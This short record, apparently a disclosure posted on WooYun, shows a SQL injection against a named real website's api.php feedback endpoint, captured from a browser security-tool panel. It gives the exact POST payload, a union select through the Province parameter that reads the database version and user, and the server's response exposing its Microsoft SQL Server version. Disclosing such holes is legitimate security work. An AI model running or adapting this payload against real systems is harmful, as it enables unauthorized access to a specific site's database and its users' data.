 Load URL
http://www.wandaplazas.com/api.php?op=feedback
Split URL
Execute
Enable Post data
Enable Referrer
Post data
Province=4008' and 1=2 union select @@version,user_name()--&type=getCity
Referrer
http://www.wandaplazas.com/api.php
{"Date":[{"City":"Microsoft SQL Server 2008 R2 (RTM) - 10.50.1617.0 (X64) \n\tApr 22 2011 19:23:43 \n\tCopyright (c) Microsoft Corporation\n\tStandard Edition (64-bit) on Windows NT 6.1 (Build 7601: Service Pack
1)\n","CityName":"jtkhts"}],"Message":"您2013年12月17 22时45分42秒调用接口成功","Success":true}
www.wooyun.org